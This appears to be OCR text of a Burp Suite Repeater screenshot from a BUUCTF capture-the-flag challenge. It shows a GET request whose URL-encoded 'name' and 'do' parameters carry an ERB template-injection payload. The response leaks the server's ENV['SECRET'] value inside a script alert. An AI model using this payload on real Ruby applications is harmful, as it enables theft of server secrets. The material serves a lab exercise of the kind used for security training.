 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://34719d00-6838-4179-97ce-3263bd217f3b.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
GET
/work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25
%3e%20is%20working HTTP/1.1
Host: 34719d00-6838-4179-97ce-3263bd217f3b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://34719d00-6838-4179-97ce-3263bd217f3b.node3.buuoj.cn/shop
Connection: close
Cookie:
payload
响应
获得的ENV['SECRET']
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 07 Nov 2020 16:14:23 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 176
Connection: close
Set-Cookie:
domain=34719d00-6838-4179-97ce-3263bd217f3b.node3.buuoj.cn; path=/; HttpOnly
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
<script>alert('b357260d09e0bebbe9171c34e8228e17e618d4b76b559643ac5ec42d1c4c1215d4d9c8f0e337d8fc4b06db1d678b29c705ed6c55447e
6ec47cfb7c8c8e68d926 working successfully!')</script>
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
661字节 | 67毫秒